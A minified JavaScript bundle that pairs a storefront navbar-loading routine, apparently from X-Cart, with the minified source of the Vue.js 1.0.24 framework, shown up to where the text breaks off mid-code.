(function(){function loadWidget(widget,selector,dfd){core.get({target:"main",widget:widget}).done(function(data){if($(selector).children().length>0){dfd.resolve();return};var widget=$(data),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){var newContent=widget.find(selector);$(selector).replaceWith(newContent);dfd.resolve()}},this));core.parsePreloadedLabels(widget,uuid);core.parseResources(widget,uuid)})}
function loadDesktopNavbar(){var dfd=new jQuery.Deferred(),responsiveClass=getResponsiveClass(document.body);if(responsiveClass!=='mobile'||!responsiveClass){dfd.resolve()}else loadWidget("XLite\\View\\Layout\\Customer\\DesktopNavbar","[data-desktop-navbar]",dfd);return dfd}
function loadMobileNavbar(){var dfd=new jQuery.Deferred(),responsiveClass=getResponsiveClass(document.body);if(responsiveClass!=='desktop'||!responsiveClass){dfd.resolve()}else loadWidget("XLite\\View\\Slidebar","[data-mobile-navbar]",dfd);return dfd}
function getResponsiveClass(element){var matches=element.className.match(/responsive-(\w+)/);if(matches)return matches[1];return null}
function loadNavbars(){loadDesktopNavbar().then(function(){core.trigger('navbar.desktop.loaded')});loadMobileNavbar().then(function(){core.trigger('navbar.mobile.loaded')})};loadNavbars()})();;
/* AUTOGENERATED: vue.min.js */
/*!
 * Vue.js v1.0.24
 * (c) 2016 Evan You
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Vue=e()}(this,function(){"use strict";function t(e,n,r){if(i(e,n))return void(e[n]=r);if(e._isVue)return void t(e._data,n,r);var s=e.__ob__;if(!s)return void(e[n]=r);if(s.convert(n,r),s.dep.notify(),s.vms)for(var o=s.vms.length;o--;){var a=s.vms[o];a._proxy(n),a._digest()}return r}function e(t,e){if(i(t,e)){delete t[e];var n=t.__ob__;if(!n)return void(t._isVue&&(delete t._data[e],t._digest()));if(n.dep.notify(),n.vms)for(var r=n.vms.length;r--;){var s=n.vms[r];s._unproxy(e),s._digest()}}}function i(t,e){return Ai.call(t,e)}function n(t){return Oi.test(t)}function r(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function s(t){return null==t?"":t.toString()}function o(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function a(t){return"true"===t?!0:"false"===t?!1:t}function h(t){var e=t.charCodeAt(0),i=t.charCodeAt(t.length-1);return e!==i||34!==e&&39!==e?t:t.slice(1,-1)}function l(t){return t.replace(Ti,c)}function c(t,e){return e?e.toUpperCase():""}function u(t){return t.replace(Ni,"$1-$2").toLowerCase()}function f(t){return t.replace(ji,c)}function p(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function d(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function v(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function m(t){return null!==t&&"object"==typeof t}function g(t){return Ei.call(t)===Si}function _(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function y(t,e){var i,n,r,s,o,a=function h(){var a=Date.now()-s;e>a&&a>=0?i=setTimeout(h,e-a):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function b(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function w(t){var e=function i(){return i.cancelled?void 0:t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function C(t,e){return t==e||(m(t)&&m(e)?JSON.stringify(t)===JSON.stringify(e):!1)}function $(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function k(){var t,e=Xi.slice(rn,en).trim();if(e){t={};var i=e.match(un);t.name=i[0],i.length>1&&(t.args=i.slice(1).map(x))}t&&(Yi.filters=Yi.filters||[]).push(t),rn=en+1}function x(t){if(fn.test(t))return{value:o(t),dynamic:!1};var e=h(t),i=e===t;return{value:i?t:e,dynamic:i}}function A(t){var e=cn.get(t);if(e)return e;for(Xi=t,sn=on=!1,an=hn=ln=0,rn=0,Yi={},en=0,nn=Xi.length;nn>en;en++)if(tn=Ki,Ki=Xi.charCodeAt(en),sn)39===Ki&&92!==tn&&(sn=!sn);else if(on)34===Ki&&92!==tn&&(on=!on);else if(124===Ki&&124!==Xi.charCodeAt(en+1)&&124!==Xi.charCodeAt(en-1))null==Yi.expression?(rn=en+1,Yi.expression=Xi.slice(0,en).trim()):k();else switch(Ki){case 34:on=!0;break;case 39:sn=!0;break;case 40:ln++;break;case 41:ln--;break;case 91:hn++;break;case 93:hn--;break;case 123:an++;break;case 125:an--}return null==Yi.expression?Yi.expression=Xi.slice(0,en).trim():0!==rn&&k(),cn.put(t,Yi),Yi}function O(t){return t.replace(dn,"\\$&")}function T(){var t=O(Cn.delimiters[0]),e=O(Cn.delimiters[1]),i=O(Cn.unsafeDelimiters[0]),n=O(Cn.unsafeDelimiters[1]);mn=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),gn=new RegExp("^"+i+".*"+n+"$"),vn=new $(1e3)}function N(t){vn||T();var e=vn.get(t);if(e)return e;if(!mn.test(t))return null;for(var i,n,r,s,o,a,h=[],l=mn.lastIndex=0;i=mn.exec(t);)n=i.index,n>l&&h.push({value:t.slice(l,n)}),r=gn.test(i[0]),s=r?i[1]:i[2],o=s.charCodeAt(0),a=42===o,s=a?s.slice(1):s,h.push({tag:!0,value:s.trim(),html:r,oneTime:a}),l=n+i[0].length;return l<t.length&&h.push({value:t.slice(l)}),vn.put(t,h),h}function j(t,e){return t.length>1?t.map(function(t){return E(t,e)}).join("+"):E(t[0],e,!0)}function E(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':S(t.value,i):'"'+t.value+'"'}function S(t,e){if(_n.test(t)){var i=A(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}function F(t,e,i,n){R(t,1,function(){e.appendChild(t)},i,n)}function D(t,e,i,n){R(t,1,function(){V(t,e)},i,n)}function P(t,e,i){R(t,-1,function(){z(t)},e,i)}function R(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!Bi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());var o=e>0?"enter":"leave";s[o](i,r)}function L(t){if("string"==typeof t){t=document.querySelector(t)}return t}function H(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function I(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function M(t,e){var i=I(t,":"+e);return null===i&&(i=I(t,"v-bind:"+e)),i}function W(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function V(t,e){e.parentNode.insertBefore(t,e)}function B(t,e){e.nextSibling?V(t,e.nextSibling):e.parentNode.appendChild(t)}function z(t){t.parentNode.removeChild(t)}function U(t,e){e.firstChild?V(t,e.firstChild):e.appendChild(t)}function J(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function q(t,e,i,n){t.addEventListener(e,i,n)}function Q(t,e,i){t.removeEventListener(e,i)}function G(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function Z(t,e){Hi&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function X(t,e){if(t.classList)t.classList.add(e);else{var i=" "+G(t)+" ";i.indexOf(" "+e+" ")<0&&Z(t,(i+e).trim())}}function Y(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+G(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");Z(t,i.trim())}t.className||t.removeAttribute("class")}function K(t,e){var i,n;if(it(t)&&at(t.content)&&(t=t.content),t.hasChildNodes())for(tt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function tt(t){for(var e;e=t.firstChild,et(e);)t.removeChild(e);for(;e=t.lastChild,et(e);)t.removeChild(e)}function et(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function it(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function nt(t,e){var i=Cn.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function rt(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;n>i;i++){var r=e[i].name;if(xn.test(r))return l(r.replace(xn,""))}}function st(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function ot(t,e,i,n,r){function s(){if(a++,o&&a>=h.length){for(var t=0;t<h.length;t++)n.appendChild(h[t]);r&&r()}}var o=!1,a=0,h=[];st(t,e,function(t){t===e&&(o=!0),h.push(t),P(t,i,s)})}function at(t){return t&&11===t.nodeType}function ht(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function lt(t,e){var i=t.tagName.toLowerCase(),n=t.hasAttributes();if(An.test(i)||On.test(i)){if(n)return ct(t,e)}else{if(gt(e,"components",i))return{id:i};var r=n&&ct(t,e);if(r)return r}}function ct(t,e){var i=t.getAttribute("is");if(null!=i){if(gt(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(i=M(t,"is"),null!=i)return{id:i,dynamic:!0}}function ut(e,n){var r,s,o;for(r in n)s=e[r],o=n[r],i(e,r)?m(s)&&m(o)&&ut(s,o):t(e,r,o);return e}function ft(t,e){var i=Object.create(t||null);return e?v(i,vt(e)):i}function pt(t){if(t.components)for(var e,i=t.components=vt(t.components),n=Object.keys(i),r=0,s=n.length;s>r;r++){var o=n[r];An.test(o)||On.test(o)||(e=i[o],g(e)&&(i[o]=bi.extend(e)))}}function dt(t){var e,i,n=t.props;if(Fi(n))for(t.props={},e=n.length;e--;)i=n[e],"string"==typeof i?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(g(n)){var r=Object.keys(n);for(e=r.length;e--;)i=n[r[e]],"function"==typeof i&&(n[r[e]]={type:i})}}function vt(t){if(Fi(t)){for(var e,i={},n=t.length;n--;){e=t[n];var r="function"==typeof e?e.options&&e.options.name||e.id:e.name||e.id;r&&(i[r]=e)}return i}return t}function mt(t,e,n){function r(i){var r=Tn[i]||Nn;o[i]=r(t[i],e[i],n,i)}pt(e),dt(e);var s,o={};if(e["extends"]&&(t="function"==typeof e["extends"]?mt(t,e["extends"].options,n):mt(t,e["extends"],n)),e.mixins)for(var a=0,h=e.mixins.length;h>a;a++)t=mt(t,e.mixins[a],n);for(s in t)r(s);for(s in e)i(t,s)||r(s);return o}function gt(t,e,i,n){if("string"==typeof i){var r,s=t[e],o=s[i]||s[r=l(i)]||s[r.charAt(0).toUpperCase()+r.slice(1)];return o}}function _t(){this.id=jn++,this.subs=[]}function yt(t){Dn=!1,t(),Dn=!0}function bt(t){if(this.value=t,this.dep=new _t,_(t,"__ob__",this),Fi(t)){var e=Di?wt:Ct;e(t,Sn,Fn),this.observeArray(t)}else this.walk(t)}function wt(t,e){t.__proto__=e}function Ct(t,e,i){for(var n=0,r=i.length;r>n;n++){var s=i[n];_(t,s,e[s])}}function $t(t,e){if(t&&"object"==typeof t){var n;return i(t,"__ob__")&&t.__ob__ instanceof bt?n=t.__ob__:Dn&&(Fi(t)||g(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new bt(t)),n&&e&&n.addVm(e),n}}function kt(t,e,i){var n=new _t,r=Object.getOwnPropertyDescriptor(t,e);if(!r||r.configurable!==!1){var s=r&&r.get,o=r&&r.set,a=$t(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(_t.target&&(n.depend(),a&&a.dep.depend(),Fi(e)))for(var r,o=0,h=e.length;h>o;o++)r=e[o],r&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){var r=s?s.call(t):i;e!==r&&(o?o.call(t,e):i=e,a=$t(e),n.notify())}})}}function xt(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=Rn++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=mt(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}function At(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&122>=e||e>=65&&90>=e?"ident":e>=49&&57>=e?"number":"else"}function Ot(t){var e=t.trim();return"0"===t.charAt(0)&&isNaN(t)?!1:n(e)?h(e):"*"+e}function Tt(t){function e(){var e=t[c+1];return u===qn&&"'"===e||u===Qn&&'"'===e?(c++,n="\\"+e,p[Hn](),!0):void 0}var i,n,r,s,o,a,h,l=[],c=-1,u=Vn,f=0,p=[];for(p[In]=function(){void 0!==r&&(l.push(r),r=void 0)},p[Hn]=function(){void 0===r?r=n:r+=n},p[Mn]=function(){p[Hn](),f++},p[Wn]=function(){if(f>0)f--,u=Jn,p[Hn]();else{if(f=0,r=Ot(r),r===!1)return!1;p[In]()}};null!=u;)if(c++,i=t[c],"\\"!==i||!e()){if(s=At(i),h=Xn[u],o=h[s]||h["else"]||Zn,o===Zn)return;if(u=o[0],a=p[o[1]],a&&(n=o[2],n=void 0===n?i:n,a()===!1))return;if(u===Gn)return l.raw=t,l}}function Nt(t){var e=Ln.get(t);return e||(e=Tt(t),e&&Ln.put(t,e)),e}function jt(t,e){return Ht(e).get(t)}function Et(e,i,n){var r=e;if("string"==typeof i&&(i=Tt(i)),!i||!m(e))return!1;for(var s,o,a=0,h=i.length;h>a;a++)s=e,o=i[a],"*"===o.charAt(0)&&(o=Ht(o.slice(1)).get.call(r,r)),h-1>a?(e=e[o],m(e)||(e={},t(s,o,e))):Fi(e)?e.$set(o,n):o in e?e[o]=n:t(e,o,n);return!0}function St(t,e){var i=ur.length;return ur[i]=e?t.replace(sr,"\\n"):t,'"'+i+'"'}function Ft(t){var e=t.charAt(0),i=t.slice(1);return er.test(i)?t:(i=i.indexOf('"')>-1?i.replace(ar,Dt):i,e+"scope."+i)}function Dt(t,e){return ur[e]}function Pt(t){nr.test(t),ur.length=0;var e=t.replace(or,St).replace(rr,"");return e=(" "+e).replace(lr,Ft).replace(ar,Dt),Rt(e)}function Rt(t){try{return new Function("scope","return "+t+";")}catch(e){}}function Lt(t){var e=Nt(t);return e?function(t,i){Et(t,e,i)}:void 0}function Ht(t,e){t=t.trim();var i=Kn.get(t);if(i)return e&&!i.set&&(i.set=Lt(i.exp)),i;var n={exp:t};return n.get=It(t)&&t.indexOf("[")<0?Rt("scope."+t):Pt(t),e&&(n.set=Lt(t)),Kn.put(t,n),n}function It(t){return hr.test(t)&&!cr.test(t)&&"Math."!==t.slice(0,5)}function Mt(){pr.length=0,dr.length=0,vr={},mr={},gr=!1}function Wt(){for(var t=!0;t;)t=!1,Vt(pr),Vt(dr),pr.length?t=!0:(Ri&&Cn.devtools&&Ri.emit("flush"),Mt())}function Vt(t){for(var e=0;e<t.length;e++){var i=t[e],n=i.id;vr[n]=null,i.run()}t.length=0}function Bt(t){var e=t.id;if(null==vr[e]){var i=t.user?dr:pr;vr[e]=i.length,i.push(t),gr||(gr=!0,Qi(Wt))}}function zt(t,e,i,n){n&&v(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++_r,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Gi,this.newDepIds=new Gi,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Ht(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Ut(t,e){var i=void 0,n=void 0;e||(e=yr,e.clear());var r=Fi(t),s=m(t);if(r||s){if(t.__ob__){var o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(r)for(i=t.length;i--;)Ut(t[i],e);else if(s)for(n=Object.keys(t),i=n.length;i--;)Ut(t[n[i]],e)}}function Jt(t){return it(t)&&at(t.content)}function qt(t,e){var i=e?t:t.trim(),n=wr.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(kr),o=xr.test(t);if(s||o){var a=s&&s[1],h=$r[a]||$r.efault,l=h[0],c=h[1],u=h[2],f=document.createElement("div");for(f.innerHTML=c+t+u;l--;)f=f.lastChild;for(var p;p=f.firstChild;)r.appendChild(p)}else r.appendChild(document.createTextNode(t));return e||tt(r),wr.put(i,r),r}function Qt(t){if(Jt(t))return qt(t.innerHTML);if("SCRIPT"===t.tagName)return qt(t.textContent);for(var e,i=Gt(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return tt(n),n}function Gt(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Ar){var s=r;if(Jt(t)&&(t=t.content,s=r.content),i=t.querySelectorAll("template"),i.length)for(n=s.querySelectorAll("template"),e=n.length;e--;)n[e].parentNode.replaceChild(Gt(i[e]),n[e])}if(Or)if("TEXTAREA"===t.tagName)r.value=t.value;else if(i=t.querySelectorAll("textarea"),i.length)for(n=r.querySelectorAll("textarea"),e=n.length;e--;)n[e].value=i[e].value;return r}function Zt(t,e,i){var n,r;return at(t)?(tt(t),e?Gt(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=qt(t,i):(r=Cr.get(t),r||(n=document.getElementById(t.slice(1)),n&&(r=Qt(n),Cr.put(t,r)))):t.nodeType&&(r=Qt(t)),r&&e?Gt(r):r)}function Xt(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this);var o=this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor;o?(this.node=i.childNodes[0],this.before=Yt,this.remove=Kt):(this.node=nt("fragment-start"),this.end=nt("fragment-end"),this.frag=i,U(this.node,i),i.appendChild(this.end),this.before=te,this.remove=ee),this.node.__v_frag=this}function Yt(t,e){this.inserted=!0;var i=e!==!1?D:V;i(this.node,t,this.vm),H(this.node)&&this.callHook(ie)}function Kt(){this.inserted=!1;var t=H(this.node),e=this;this.beforeRemove(),P(this.node,this.vm,function(){t&&e.callHook(ne),e.destroy()})}function te(t,e){this.inserted=!0;var i=this.vm,n=e!==!1?D:V;st(this.node,this.end,function(e){n(e,t,i)}),H(this.node)&&this.callHook(ie)}function ee(){this.inserted=!1;var t=this,e=H(this.node);this.beforeRemove(),ot(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(ne),t.destroy()})}function ie(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function ne(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}function re(t,e){this.vm=t;var i,n="string"==typeof e;n||it(e)&&!e.hasAttribute("v-if")?i=Zt(e,!0):(i=document.createDocumentFragment(),i.appendChild(e)),this.template=i;var r,s=t.constructor.cid;if(s>0){var o=s+(n?e:ht(e));r=jr.get(o),r||(r=Fe(i,t.$options,!0),jr.put(o,r))}else r=Fe(i,t.$options,!0);this.linker=r}function se(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(n=n.previousSibling,!n)return;t=n.__v_frag}return t}}function oe(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function ae(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}function he(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?jt(i,n):i[n]:e||i}function le(t,e,i){for(var n,r,s,o=e?[]:null,a=0,h=t.options.length;h>a;a++)if(n=t.options[a],s=i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;o.push(r)}return o}function ce(t,e){for(var i=t.length;i--;)if(C(t[i],e))return i;return-1}function ue(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&58>e?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0),e>64&&91>e)?e:Xr[t]});return i=[].concat.apply([],i),function(e){return i.indexOf(e.keyCode)>-1?t.call(this,e):void 0}}function fe(t){return function(e){return e.stopPropagation(),t.call(this,e)}}function pe(t){return function(e){return e.preventDefault(),t.call(this,e)}}function de(t){return function(e){return e.target===e.currentTarget?t.call(this,e):void 0}}function ve(t){if(is[t])return is[t];var e=me(t);return is[t]=is[e]=e,e}function me(t){t=u(t);var e=l(t),i=e.charAt(0).toUpperCase()+e.slice(1);ns||(ns=document.createElement("div"));var n,r=Kr.length;if("filter"!==e&&e in ns.style)return{kebab:t,camel:e};for(;r--;)if(n=ts[r]+i,n in ns.style)return{kebab:Kr[r]+t,camel:n}}function ge(t){var e=[];if(Fi(t))for(var i=0,n=t.length;n>i;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(m(t))for(var o in t)t[o]&&e.push(o);return e}function _e(t,e,i){if(e=e.trim(),-1===e.indexOf(" "))return void i(t,e);for(var n=e.split(/\s+/),r=0,s=n.length;s>r;r++)i(t,n[r])}function ye(t,e,i){function n(){++s>=r?i():t[s].call(e,n)}var r=t.length,s=0;t[0].call(e,n)}function be(t,e,i){for(var r,s,o,a,h,c,f,p=[],d=Object.keys(e),v=d.length;v--;)s=d[v],r=e[s]||ys,h=l(s),bs.test(h)&&(f={name:s,path:h,options:r,mode:_s.ONE_WAY,raw:null},o=u(s),null===(a=M(t,o))&&(null!==(a=M(t,o+".sync"))?f.mode=_s.TWO_WAY:null!==(a=M(t,o+".once"))&&(f.mode=_s.ONE_TIME)),null!==a?(f.raw=a,c=A(a),a=c.expression,f.filters=c.filters,n(a)&&!c.filters?f.optimizedLiteral=!0:f.dynamic=!0,f.parentPath=a):null!==(a=I(t,o))&&(f.raw=a),p.push(f));return we(p)}function we(t){return function(e,n){e._props={};for(var r,s,l,c,f,p=e.$options.propsData,d=t.length;d--;)if(r=t[d],f=r.raw,s=r.path,l=r.options,e._props[s]=r,p&&i(p,s)&&$e(e,r,p[s]),null===f)$e(e,r,void 0);else if(r.dynamic)r.mode===_s.ONE_TIME?(c=(n||e._context||e).$get(r.parentPath),$e(e,r,c)):e._context?e._bindDir({name:"prop",def:Cs,prop:r},null,null,n):$e(e,r,e.$get(r.parentPath));else if(r.optimizedLiteral){var v=h(f);c=v===f?a(o(f)):v,$e(e,r,c)}else c=l.type!==Boolean||""!==f&&f!==u(r.name)?f:!0,$e(e,r,c)}}function Ce(t,e,i,n){var r=e.dynamic&&It(e.parentPath),s=i;void 0===s&&(s=xe(t,e)),s=Oe(e,s);var o=s!==i;Ae(e,s,t)||(s=void 0),r&&!o?yt(function(){n(s)}):n(s)}function $e(t,e,i){Ce(t,e,i,function(i){kt(t,e.path,i)})}function ke(t,e,i){Ce(t,e,i,function(i){t[e.path]=i})}function xe(t,e){var n=e.options;if(!i(n,"default"))return n.type===Boolean?!1:void 0;var r=n["default"];return m(r),"function"==typeof r&&n.type!==Function?r.call(t):r}function Ae(t,e,i){if(!t.options.required&&(null===t.raw||null==e))return!0;var n=t.options,r=n.type,s=!r,o=[];if(r){Fi(r)||(r=[r]);for(var a=0;a<r.length&&!s;a++){var h=Te(e,r[a]);o.push(h.expectedType),s=h.valid}}if(!s)return!1;var l=n.validator;return!l||l(e)}function Oe(t,e){var i=t.options.coerce;return i?i(e):e}function Te(t,e){var i,n;return e===String?(n="string",i=typeof t===n):e===Number?(n="number",i=typeof t===n):e===Boolean?(n="boolean",i=typeof t===n):e===Function?(n="function",i=typeof t===n):e===Object?(n="object",i=g(t)):e===Array?(n="array",i=Fi(t)):i=t instanceof e,{valid:i,expectedType:n}}function Ne(t){$s.push(t),ks||(ks=!0,Qi(je))}function je(){for(var t=document.documentElement.offsetHeight,e=0;e<$s.length;e++)$s[e]();return $s=[],ks=!1,t}function Ee(t,e,i,n){this.id=e,this.el=t,this.enterClass=i&&i.enterClass||e+"-enter",this.leaveClass=i&&i.leaveClass||e+"-leave",this.hooks=i,this.vm=n,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=i&&i.type;var r=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){r[t]=p(r[t],r)})}function Se(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}function Fe(t,e,i){var n=i||!e._asComponent?Me(t,e):null,r=n&&n.terminal||ni(t)||!t.hasChildNodes()?null:Je(t.childNodes,e);return function(t,e,i,s,o){var a=d(e.childNodes),h=De(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return Re(t,h)}}function De(t,e){e._directives=[];var i=e._directives.length;t();var n=e._directives.slice(i);n.sort(Pe);for(var r=0,s=n.length;s>r;r++)n[r]._bind();return n}function Pe(t,e){return t=t.descriptor.def.priority||Is,e=e.descriptor.def.priority||Is,t>e?-1:t===e?0:1}function Re(t,e,i,n){function r(r){Le(t,e,r),i&&n&&Le(i,n)}return r.dirs=e,r}function Le(t,e,i){for(var n=e.length;n--;)e[n]._teardown()}function He(t,e,i,n){var r=be(e,i,t),s=De(function(){r(t,n)},t);return Re(t,s)}function Ie(t,e,i){var n,r,s=e._containerAttrs,o=e._replacerAttrs;return 11!==t.nodeType&&(e._asComponent?(s&&i&&(n=Ke(s,i)),o&&(r=Ke(o,e))):r=Ke(t.attributes,e)),e._containerAttrs=e._replacerAttrs=null,function(t,e,i){var s,o=t._context;o&&n&&(s=De(function(){n(o,e,null,i)},o));var a=De(function(){r&&r(t,e)},t);return Re(t,a,o,s)}}function Me(t,e){var i=t.nodeType;return 1!==i||ni(t)?3===i&&t.data.trim()?Ve(t,e):null:We(t,e)}function We(t,e){if("TEXTAREA"===t.tagName){var i=N(t.value);i&&(t.setAttribute(":value",j(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&d(t.attributes);return r&&(n=Ze(t,s,e)),n||(n=Qe(t,e)),n||(n=Ge(t,e)),!n&&r&&(n=Ke(s,e)),n}function Ve(t,e){if(t._skip)return Be;var i=N(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;h>a;a++)s=i[a],r=s.tag?ze(s,e):document.createTextNode(s.value),o.appendChild(r);return Ue(i,o,e)}function Be(t,e){z(e)}function ze(t,e){function i(e){if(!t.descriptor){var i=A(t.value);t.descriptor={name:e,def:vs[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ue(t,e){return function(i,n,r,s){for(var o,a,h,l=e.cloneNode(!0),c=d(l.childNodes),u=0,f=t.length;f>u;u++)o=t[u],a=o.value,o.tag&&(h=c[u],o.oneTime?(a=(s||i).$eval(a),o.html?J(h,Zt(a,!0)):h.data=a):i._bindDir(o.descriptor,h,r,s));J(n,l)}}function Je(t,e){for(var i,n,r,s=[],o=0,a=t.length;a>o;o++)r=t[o],i=Me(r,e),n=i&&i.terminal||"SCRIPT"===r.tagName||!r.hasChildNodes()?null:Je(r.childNodes,e),s.push(i,n);return s.length?qe(s):null}function qe(t){return function(e,i,n,r,s){for(var o,a,h,l=0,c=0,u=t.length;u>l;c++){o=i[c],a=t[l++],h=t[l++];var f=d(o.childNodes);a&&a(e,o,n,r,s),h&&h(e,f,n,r,s)}}}function Qe(t,e){var i=t.tagName.toLowerCase();if(!An.test(i)){var n=gt(e,"elementDirectives",i);return n?Ye(t,i,"",e,n):void 0}}function Ge(t,e){var i=lt(t,e);if(i){var n=rt(t),r={name:"component",ref:n,expression:i.id,def:Fs.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&kt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}function Ze(t,e,i){if(null!==I(t,"v-pre"))return Xe;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return Xe}for(var r,s,o,a,h,l,c,u,f,p,d=0,v=e.length;v>d;d++)r=e[d],s=r.name.replace(Ls,""),(h=s.match(Rs))&&(f=gt(i,"directives",h[1]),f&&f.terminal&&(!p||(f.priority||Ms)>p.priority)&&(p=f,c=r.name,a=ti(r.name),o=r.value,l=h[1],u=h[2]));return p?Ye(t,l,o,i,p,c,u,a):void 0}function Xe(){}function Ye(t,e,i,n,r,s,o,a){var h=A(i),l={name:e,arg:o,expression:h.expression,filters:h.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(l.ref=rt(t));var 